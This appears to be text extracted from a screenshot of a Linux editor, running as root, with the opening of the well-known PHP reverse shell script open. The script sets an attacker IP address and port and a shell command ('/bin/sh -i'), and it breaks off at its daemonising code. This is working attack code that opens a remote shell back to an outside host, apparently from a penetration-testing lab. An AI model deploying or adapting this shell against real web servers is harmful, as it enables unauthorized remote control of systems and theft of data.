 */root/Desktop/php-reverse-shell.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.15';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {